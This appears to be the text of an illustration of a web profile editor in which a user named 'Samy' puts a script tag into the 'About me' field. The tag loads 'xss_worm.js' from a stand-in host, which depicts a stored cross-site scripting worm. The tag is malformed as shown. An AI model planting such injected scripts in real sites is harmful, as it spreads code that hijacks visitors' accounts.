 Edit profile
Display name
Samy
About me
Visual editor
<script type="text/javascript">src="http://www.example.com
/xss_worm.js">
</script>